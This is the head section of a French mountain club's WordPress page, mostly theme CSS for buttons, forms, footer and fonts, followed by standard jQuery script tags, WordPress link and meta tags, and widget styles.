.header-container .nav .donate a:hover, .feat-1, a.feat-1, .btn.feat-1, .btn.orange-btn, a.btn.orange-btn, .btn:hover, .btn.hover, a.btn:hover, input[type=button]:hover, input[type=submit]:hover, .btn.active, ol.graphs > li div, .tp-caption.btn a,  .purchase.default, .purchase:hover.default,  .tp-bullets.simplebullets.round .bullet.selected, .skin_earth .pb_supporters .btn,  .skin_corporate .price-table-feature .price-cell.last .btn:hover,  .skin_earth .price-table-feature .price-cell.last .btn:hover, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .search_controls li.search_control_search,  a.btn, button, .price h3, .price-cell:first-child, table td.active-time, .time-table tr:nth-child(n+1):nth-child(even) td.active-time, .event-table tr:nth-child(n+1):nth-child(even) td.active-time, .owl-controls .owl-page span

/* WOO COMMERCE */,
.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale, .widget_price_filter .ui-slider .ui-slider-handle 

/* BBPRESS */,
#bbp_reply_submit:hover, button.button:hover, .bbp-pagination-links a.next.page-numbers:hover, .bbp-pagination-links a.prev.page-numbers:hover, .bbp-logged-in .button.logout-link:hover

/* BUDDYPRESS */,
#buddypress button:hover, #buddypress a.button:hover, #buddypress input[type="submit"]:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress ul.button-nav li a:hover, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, a.bp-title-button:hover, #buddypress #profile-edit-form ul.button-nav li a:hover, .bp-login-widget-user-logout a:hover

/* EVENTS CALENDAR */,
.tribe-events-read-more:hover, .tribe-events-list-widget .tribe-events-widget-link a:hover,  .tribe-events-event-cost span

/* GRAVITY FORMS */,
.gf_progressbar_percentage

/* Rev Slider */,
.tp-button.btn

{
	background: #00632c;
   	background: #86b3f7;}


	




/* 
030. BUTTON 1 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-1:hover, a.feat-1:hover, .btn.feat-1:hover, a.btn:hover, button:hover
{
	background: #1c2721;
   	background: #1c2721;}







/* 
031. BUTTON COLOR 1 _________________________________________________ */
.feat-1, a.feat-1, .btn.feat-1, a.btn,  button, .active-time, .active-time a:hover, .active-time .evt-date, a.btn:hover, input[type=button]:hover, input[type=submit]:hover, button:hover
{
	color: #ffffff;
   	color: #ffffff;}
	



	


/* 
032. FEATURE BACKGROUND COLOR 2 _________________________________________________ */

.feat-2, a.feat-2, .btn.feat-2, input[type=button], input[type=submit], .flex-control-paging li a.flex-active, .price.price-feature h3,
ol.graphs > li div.feat-2, .tp-button.blue, .purchase.blue, .purchase:hover.blue, .price-table-feature .price-cell.feature,  a.tp-button, li.search_control_close,  .search_controls li.search_control_search:hover, .price-feature .btn, .price-feature a.btn, .ui-state-focus,
a.btn-2, button.btn-2

/* WOO COMMERCE */,
p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover

/* BBPRESS */,
#bbp_reply_submit, button.button, .bbp-logged-in .button.logout-link

/* BUDDYPRESS */,
#buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a

/* EVENTS CALENDAR */,
.tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-read-more,
.tribe-events-calendar .tribe-events-has-events:after
{
	background: #ffba00;
   	background: #ffba00;}







/* 
033. BUTTON 2 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-2:hover, a.feat-2:hover, .btn.feat-2:hover, a.btn-2:hover, .search_controls li.search_control_close:hover,
input[type=button]:hover,  input[type=submit]:hover, .price-feature .btn:hover, .price-feature a.btn:hover
{
	background-color: #00632c;
   	background: #86b3f7;}







/* 
034. BUTTON COLOR 2 _________________________________________________ */
.feat-2, a.feat-2, .btn.feat-2, .btn-2:hover, input[type=button], input[type=submit], .price.price-feature h3, .price-table-feature .price-cell.feature p span
{
	color: #ffffff;
   	color: #ffffff;}
	
		
		





/* 
035. FEATURE BACKGROUND COLOR 3 _________________________________________________ */

ol.graphs > li div.feat-3, .btn.feat-3, a.btn.feat-3, .feat-3,  .vert-line:before, .vert-line:after, .timeline_load_more:hover, .iconBlock em.fa, 
#pax, .purchase.darkgrey, .purchase:hover.darkgrey,  .btn-3, ul.tab-nav li, .vert-line, .owl-theme .owl-controls .owl-page span

/* BBPRESS */,
.bbp-pagination-links a.next.page-numbers, .bbp-pagination-links a.prev.page-numbers

/* WOO COMMERCE */,
.widget_price_filter .ui-slider .ui-slider-range
{
	background: #eaeaea;
   	background: #eaeaea;}








/* 
036. BUTTON 3 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-3:hover, a.feat-3:hover, .btn.feat-3:hover, .post-tag-cloud a:hover, .owl-controls .owl-page span:hover, .btn-3:hover, .owl-page.active span
{
	background: #ffba00;
   	background: #ffba00;}







/* 
037. BUTTON COLOR 3 _________________________________________________ */

.feat-3, a.feat-3, .btn.feat-3, .owl-controls .owl-page span
{
	color: #505a54;
   	color: #505a54;}
	
	
	

	
	
/* 
038. FEATURE BLOCK 1 BACKGROUND  ___________________________________________ */

.feat-block-1

/* TABLEPRESS */,
table.tablepress tfoot th, table.tablepress thead th,
.tablepress .sorting:hover,
.tablepress .sorting_asc,
.tablepress .sorting_desc{
	background: #f4f4f4;
	background: #f4f4f4;}	




	
	
	
/* 
039. FEATURE BLOCK 2 BACKGROUND  ___________________________________________ */

.feat-block-2, .divider {
	background: #ececec;
	background: #ececec;}
	





	


/* 
040. LITE BLOCKS BACKGROUND _________________________________________________ */

.price, .price-table, .timeline_load_more, .main table tr:nth-child(2n+1), .main table th, ul.sitemap li a, ul.ophours li:nth-child(2n+2), blockquote.post-type-quote,
table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, .boxy, .message.promo, .post-container .boxy, 
.boxy.author, ul.comments .odd, .post-tag-cloud a, .box-content, .price, .price-table, .price-cell:after,
.time-table tr:nth-child(n+1):nth-child(even) td, .event-table tr:nth-child(n+1):nth-child(even) td,
.mobile-table tr:nth-child(n+1):nth-child(even) td, .post-excerpt blockquote,  ul.tab-nav li,
ul.timeline > li, ul.tab-nav li.active, .tab-content-block, ul.comments .odd, ol.graphs > li,
.tt_timetable .row_gray, .breadcrumb-wrapper


/* BUDDYPRESS */,
#bbpress-forums li.bbp-header, #bbpress-forums div.even, #bbpress-forums ul.even, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbpress-forums div.bbp-forum-header, #bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header

/* EVENTS CALENDAR */,
.tribe-events-sub-nav li a:hover, .tribe-events-loop .hentry, .tribe-events-tcblock, .tribe-events-loop .type-tribe_events,

/* TABLEPRESS */,
.tablepress .odd td, .tablepress .row-hover tr:hover td

{
	background-color: #f6f6f6;
   	background: #f7f7f7;}
	
	
	
	

/* 
041 /042. FORM ELEMENTS _________________________________________________ */

input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], input[type=search]

/* WOO COMMERCE */,
input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code

/* BUDDYPRESS */,
#buddypress .item-list-tabs ul li, #buddypress .standard-form textarea, #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="color"], #buddypress .standard-form input[type="date"], #buddypress .standard-form input[type="datetime"], #buddypress .standard-form input[type="datetime-local"], #buddypress .standard-form input[type="email"], #buddypress .standard-form input[type="month"], #buddypress .standard-form input[type="number"], #buddypress .standard-form input[type="range"], #buddypress .standard-form input[type="search"], #buddypress .standard-form input[type="tel"], #buddypress .standard-form input[type="time"], #buddypress .standard-form input[type="url"], #buddypress .standard-form input[type="week"], #buddypress .standard-form select, #buddypress .standard-form input[type="password"], #buddypress .dir-search input[type="search"], #buddypress .dir-search input[type="text"], #buddypress form#whats-new-form textarea, #buddypress div.activity-comments form textarea, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span

{
	background-color: #f6f6f6;
   	background: #f2f2f2;	color: #969ca5;
   	color: #969ca5;}

	
	
	
	
	
	
	





/* 
043. MAIN BORDERS _________________________________________________ */

hr, .right-aside, blockquote.right, fieldset, .main table, .main table th, .main table td, .main ul.meta li, .text-seperator .line em, .tab-nav li.active, .tab-content-block, .tab-nav li, ul.toggle li, .boxed ul.social-link, .btn.white-btn, a.btn.white-btn,  a.white-btn, #fittext2, caption, .wp-caption-text, .tab-content-block, h3.v_nav, .message.promo, ul.timeline > li, ul.accordion li, .timeline_load_more,  li.tl_right:before, li.tl_left:before, .widget.sport_fact p, .cpt_people .social-link, ul.toggle li:first-child, ul.accordion li:first-child, ul.sc_accordion li, .price-detail ul li, .price-detail ul li:last-child, .price-cell, .hr-temp, aside ul li, ul.link-list li, ul.statistics li, .multi_nav_control, .left-aside, .menuList .third, .menuList .half, .menuList .full, .menuList > .fourth, .post-tag-cloud a:first-child:after, blockquote, .owlCustomNavigation .btn, .pb_media .media_wrapper, .media_links, .pb_gallery .main .isotope_filter_menu li a, .text-seperator .line em, ul.ophours li, ul.ophours,
input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], input[type=search], .tc-page-heading, .paging, .paging .half.prev, blockquote.right, blockquote.left, .tt_event_page_right, .tt_upcoming_events_wrapper p.message, .page-template-page-gallery-php .gallery-filter li a, .tt_event_page_right ul li

/* WOO COMMERCE */,
ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register,
 .widget_price_filter .price_slider_wrapper .ui-widget-content

/* BBPRESS */,
#bbp-user-navigation ul li, .widget_display_stats dl dt, .widget_display_stats dl dd, #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,

/* BUDDYPRESS */
#buddypress .item-list-tabs ul li, #buddypress #item-nav .item-list-tabs ul, #buddypress div#subnav.item-list-tabs, #buddypress #subnav.item-list-tabs li, #bp-login-widget-form, #buddypress #members-directory-form div.item-list-tabs ul li, #buddypress #members-directory-form div.item-list-tabs ul, #buddypress .activity-comments ul li, #buddypress div.activity-comments > ul > li:first-child, #buddypress .item-list-tabs.activity-type-tabs ul, #buddypress div.item-list-tabs ul li a span,

/* EVENTS CALENDAR */
#tribe-bar-form, #tribe-bar-views, .tribe-events-list-separator-month, .tribe-events-loop .hentry, .tribe-events-loop .type-tribe_events, .tribe-events-sub-nav li a, .events-archive.events-gridview #tribe-events-content table .vevent, .single-tribe_events .tribe-events-schedule, .tribe-events-single-section.tribe-events-event-meta, .single-tribe_events #tribe-events-footer, .tribe-events-list-widget ol li, .tribe-events-tcblock,

/* GRAVITY FORMS */
.gf_progressbar 
 {
	border-color: #eaeaea!important;
   	border-color: #eaeaea!important;}



	




/* 
044. FOOTER BACKGROUND _________________________________________________ */

.widget-footer, .widget-footer table {
	background: #004720;
   	background: #86b3f7;}







/* 
045. FOOTER HEADINGS _________________________________________________ */

.widget-footer h3, .time-date, .footer-wrapper h1, .footer-wrapper h2, .footer-wrapper h3, .footer-wrapper strong
{
	color: #ffffff;
   	color: #ffffff;}








/* 
046. FOOTER TEXT _________________________________________________ */
	
.widget-footer, .widget-footer .tweet, .widget-footer a, .widget-footer ul.accordion li, .widget-footer blockquote, .widget-footer .tweet a, .widget-footer .tweet a *, .widget-footer cite, .footer-wrapper, .footer-wrapper a 
{
	color: #f0f6f3;
   	color: #f0f6f3;}







/* 
047. FOOTER TEXT HOVER _________________________________________________ */

.widget-footer a:hover, .widget-footer ul li:before,  .widget-footer .tweet:before,  .widget-footer .tweet > p:before,  
.widget-footer ul.social-link a:hover em:before, .widget-footer .tweet a:hover, .widget-footer .tweet a:hover *, .footer-wrapper a:hover, .footer-wrapper ul li:before
 {
	color: #ffba00;
   	color: #ffba00;}
	






/* 
048. FOOTER BORDERS  _________________________________________________ */

.widget-footer ul.tab-nav li, .widget-footer .tab-content-block, .widget-footer ul.accordion li, .widget-footer ul.link-list li, .widget-footer ul.statistics li, .widget-footer #bp-login-widget-form, .widget-footer .bbp-login-form fieldset, .widget-footer fieldset, .widget-footer .widget_display_stats dl dd, .widget-footer table, .widget-footer table th, .widget-footer table td, .widget-footer caption, .widget-footer .tab-content-block h3.v_nav, .widget-footer ul li, .widget-footer ul, .footer-wrapper .tag-cloud a,  .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li, .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5,
.footer-wrapper .wrapper > .col-4-5

{
	border-color: #255f3f!important;
   	border-color: #255f3f!important;}
@media only screen and (max-width: 768px) { 
	.widget-footer .widget{
		border-color: #255f3f!important;
		border-color: #255f3f!important;	}

}





/* 
049. FOOTER BUTTONS _________________________________________________ */

.widget-footer a.btn, .widget-footer .btn{
	background: #ffba00;
	background: #ffba00;}







/* 
050. / 051. FOOTER FORMS  _________________________________________________ */

.widget-footer input[type=text], .widget-footer input[type=search],  .widget-footer input[type=email], .widget-footer input[type=password], .widget-footer input[type=tel], .widget-footer textarea{
	background: #003919;
   	background: #003919;	color: #f0f6f3;
   	color: #f0f6f3;}







/* 
052. FOOTER ALTERNATE BLOCK COLOR  _________________________________________________ */

.widget-footer input[type=text]:focus,  .widget-footer input[type=email]:focus, .widget-footer input[type=password]:focus, .widget-footer ul.tab-nav li, .widget-footer input[type=tel]:focus, .widget-footer textarea:focus,  .widget-footer .tab-content-block h3.v_nav, .pb_posts_graph {
	background: #1c2721;
   	background: #1c2721;}
	
	
	





/* 
053. BASELINE BACKGROUND _________________________________________________ */

div.post-footer, .widget-footer ul.tab-nav li.active, .widget-footer .tab-content-block, .widget-footer table th, .widget-footer table tr:nth-child(2n+1), .widget-footer .tab-content-block h3.v_nav.v_active, .base-wrapper{
	background: #1c2721;
   	background: #000000;}





/* 
054. BASE TEXT _____________________________________________________________ */
div.post-footer *{
	color: #ffffff;
	color: #ffffff;}





/* 
055. BASE TEXT HOVER  ______________________________________________________ */
div.post-footer a:hover, div.post-footer ul.social-link a:hover em:before{
	color: #ffba00;
	color: #ffba00;}







	
	
	
	
	
	
	
	
	
	
	
	
	
	/* ==========================================================================
	   HEADER
	   ========================================================================== */
	
	/* LOGO MAX WIDTH */

		.logo{
			max-width: 135px; 
			max-width: 400px;		}

	/* HEADER PADDING*/

		.header-container .wrapper{
			padding-top: 0px;
			padding-top: 10px;
			padding-bottom: 0px;
			padding-bottom: 10px;		}   

	/* HEADER ELEMENTS POSITIONING */

		.main-header.left {
			position: relative;	
			top: 0px;
						left: 0px;
					}

		.main-header.right {
			position: relative;	
			top: 0px;
			top: 30px;			right: 0px;
					}

	/* TEXT AS LOGO SIZE */

		.logo-text {
			font-size: 28px;		}


	/* ANIMATE MENUS */

		.nav > li {
			opacity: 0;
			left: 40px;		}












	/* ==========================================================================
		Theme Fonts
	========================================================================== */



		
		/* ----------------------------------------||||||||| BODY TEXT |||||||||||------------------------------------------------ */
		/* ----------------------------------------------------------------------------------------------------------------------- */
		
		/* BODY TEXT */  
		body, ul.accordion li, #bbpress-forums, .main .fa *, .pre-header-container nav a, .tt_event_theme_page p, .tt_event_items_list li, .tt_upcoming_events li .tt_upcoming_events_event_container .tt_upcoming_events_hours, table.tt_timetable, .tt_responsive .tt_timetable.small .tt_items_list a, .tt_responsive .tt_timetable.small .tt_items_list span, .single-cpt_people ul.meta li.person-info, .single-cpt_people ul.meta li.person-info li,
		.sidr #nav-wrap a, .sticky-header-wrapper .countdown 
		
		/* BBRESS */,
		.bbp-topic-header .bbp-meta, #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink {
			 font-family: 'robotolight';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| QUOTE TEXT |||||||||||------------------------------------------------ */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* QUOTE TEXT */   
		blockquote, .tweet, .post-type-quote, .tweet b, aside .tweet, .widget-footer .tweet, .post-type-tweet, .parallax-block h4, .parallax-block h5, .callout-block h5,
		
		/* BUDDYPRESS */
		#buddypress div#item-header div#item-meta
		{
			 font-family: 'antic_slabregular';
					}
		
		
		
		
		/* ----------------------------------------||||||||| LEAD TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* LEADIN TEXT */ 
		.lead{
			   font-family: 'robotolight';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| LOGO TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* LOGO TEXT */
		.logo-text{
			 font-family: 'chunkfiveregular';
					}
		
		
		
		
		/* ----------------------------------------||||||||| BOLD TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
					
		/* BOLD TEXT */ 
		strong, h5, h6, b, .more, ol > li:before, .comment-reply-link, .comment-edit-link, ul.pagination li, ul.paging li, ul.page-numbers li, .link-pages p, #comments_pagination, ol.graphs > li, label, .feature-link, legend, ul.tab-nav li, h6.meta, .main table th, .widget_rss ul li a.rsswidget, ul.sitemap > li > a, .tt_upcoming_events li .tt_upcoming_events_event_container,  .tt_event_theme_page h5, .tt_timetable .event a, .tt_timetable .event .event_header, .tt_responsive .tt_timetable.small .box_header, .page-template-page-gallery-php .gallery-filter li a,  ul.canon_breadcrumbs, ul.canon_breadcrumbs a, ul.page-numbers li a.page-numbers,
		
		/* WOO COMMERCE*/
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		
		/* BBPRESS*/
		#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink, #bbpress-forums div.bbp-forum-title h3, #bbpress-forums div.bbp-topic-title h3, #bbpress-forums div.bbp-reply-title h3, .bbp-pagination-links a, .bbp-pagination-links span.current,
		
		/* BUDDYPRESS */
		#buddypress .activity-meta a.bp-primary-action span
		
		/* TABLEPRESS */,
		.dataTables_paginate a
		  {
			 font-family: 'robotomedium';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| BUTTON TEXT |||||||||||------------------------------------------------- */
		/* -------------------------------------------------------------------------------------------------------------------------- */
		
		/* BUTTON TEXT */
		.btn, .tp-button, ol.graphs > li, .btn, input[type=button], input[type=submit], .button, .tt_tabs_navigation li a, .responsive-menu-button,
		
		/* BUDDYPRESS */
		 #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a, #buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a, .tt_timetable .hours,
		 
		 /* EVENTS CALENDAR */
		 .tribe-events-read-more, .tribe-events-list-widget .tribe-events-widget-link a,
		 
		 /* REVOLUTION SLIDER */
		 a.tp-button
		 {
			font-family: 'robotomedium';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| ITALIC TEXT |||||||||||------------------------------------------------- */
		/* -------------------------------------------------------------------------------------------------------------------------- */
		
		/* ITALIC TEXT */ 
		.error[generated=true], .wp-caption-text, span.wpcf7-not-valid-tip{
			 font-family: 'robotolight_italic';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| MAIN HEADINGS TEXT |||||||||||------------------------------------------------- */
		/* --------------------------------------------------------------------------------------------------------------------------------- */
		
		/* MAIN HEADING TEXT */ 
		h1, h2, h3, .coms h4, .countdown_section, blockquote.bq2 cite, .widget-footer h3, .callout-block h4, .text-seperator h5,  cite,
		.price-cell:first-child p span, .tt_event_theme_page h2,  h5.box_header, .tt_event_theme_page h3, .type-cpt_project ul.meta li:first-child strong,
		.pb_gallery_preview ul.meta li:first-child strong, .page-template-page-gallery-php ul.meta li:first-child strong
		
		 /* EVENTS CALENDAR */,
		.tribe-events-tooltip h4, .single-tribe_events .tribe-events-schedule .tribe-events-cost
		{
			 font-family: 'chunkfiveregular';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| SECOND HEADINGS TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* SECOND HEADINGS TEXT */
		 h4, h5, h3 label, h6, .sc_accordion-btn, .accordion-btn, .toggle-btn, .sc_toggle-btn, .canon_animated_number h1, .countdown_amount, h4.fittext,  .price h3 span,
		 .price-cell:first-child p, .tt_event_theme_page h4
		{
			  font-family: 'robotobold';
					}
		
		
		
		
		
		
		/* ----------------------------------------------------||||||||| NAV TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* NAV STYLE TEXT */ 
		.nav a, #menu-icon, .main ul.meta li, .boxed h5, .feature-heading p.heading, ul.statistics li, 
		ul.comments h5, ul.comments h6, .error[generated=true], .corner-date, h3.title, .tab-content-block h3.v_nav,  
		
		/* BBPRESS */
		#bbpress-forums .forum-titles li, .forums.bbp-replies li.bbp-header div, .forums.bbp-replies li.bbp-footer div, #bbpress-forums .forums.bbp-search-results li.bbp-header div, #bbpress-forums .forums.bbp-search-results li.bbp-footer div, #bbpress-forums #bbp-user-wrapper h2.entry-title, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .bbp-logged-in h4, .widget_display_stats dl dt,
		
		/* BUDDYPRESS */
		#buddypress .item-list-tabs ul li, #buddypress table th, #buddypress table tr td.label, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a, #buddypress div.activity-comments form div.ac-reply-content a,
		
		/* EVENTS CALENDAR */
		.tribe-events-list-separator-month span, .tribe-events-sub-nav li a, .tribe-events-event-cost span, .tribe-events-event-meta .time-details, .tribe-events-event-meta .tribe-events-venue-details *, .tribe-events-tooltip .date-start.dtstart, .tribe-events-tooltip .date-end.dtend, .tribe-events-list-widget ol li .duration
		 {
			font-family: 'robotobold';
					}
		
		
		
		
		
		/* ----------------------------------------------------||||||||| NAV TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* WIDGET FOOTER TEXT */ 
		.widget-footer, footer, .widget-footer ul.accordion li {
			font-family: 'robotolight';
					}
		
		
		
		
		
		
		
		
		
		
		
		
		
		
	/* ==========================================================================
	   Background
	   ========================================================================== */
		   
		 /*Background Option for Site */
		body.boxed-page{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
		 

		    
	/* ==========================================================================
	   FINAL CALL CSS
	   ========================================================================== */
		   
		
		/* FINAL CALL CSS */
		

	</style>


<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.asceast-montagne.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.asceast-montagne.fr/wp-json/wp/v2/posts/2395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asceast-montagne.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.asceast-montagne.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://www.asceast-montagne.fr/2015/08/29/camp-descalade-dolomiti-di-brenta/" />
<link rel='shortlink' href='https://www.asceast-montagne.fr/?p=2395' />
<link rel="alternate" type="application/json+oembed" href="https://www.asceast-montagne.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asceast-montagne.fr%2F2015%2F08%2F29%2Fcamp-descalade-dolomiti-di-brenta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.asceast-montagne.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asceast-montagne.fr%2F2015%2F08%2F29%2Fcamp-descalade-dolomiti-di-brenta%2F&#038;format=xml" />
<style type="text/css">
    #category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial;}
#category-posts-3-internal .cat-post-title {font-size: 15px;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal .cat-post-date {font-size: 12px;	line-height: 18px; font-style: italic; margin-bottom: 10px;}
#category-posts-3-internal .cat-post-comment-num {font-size: 12px; line-height: 18px;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0; display: block;}
#category-posts-3-internal .cat-post-item:before {content: ""; display: table; clear: both;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-3-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-3-internal .cat-post-thumbnail {float:left;}
#category-posts-3-internal .cat-post-crop {overflow: hidden; display:block}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial;}
#category-posts-4-internal .cat-post-title {font-size: 15px;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal .cat-post-date {font-size: 12px;	line-height: 18px; font-style: italic; margin-bottom: 10px;}
#category-posts-4-internal .cat-post-comment-num {font-size: 12px; line-height: 18px;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0; display: block;}
#category-posts-4-internal .cat-post-item:before {content: ""; display: table; clear: both;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-4-internal .cat-post-item:last-child {border-bottom: none;}
